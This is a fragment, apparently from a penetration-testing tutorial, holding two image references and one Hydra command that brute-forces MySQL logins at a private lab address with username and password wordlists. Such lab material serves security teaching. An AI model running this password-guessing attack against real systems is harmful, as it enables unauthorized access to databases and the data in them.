 hydra –L /root/Desktop/user.txt –P /root/Desktop/pass.txt 192.168.1.106 mysql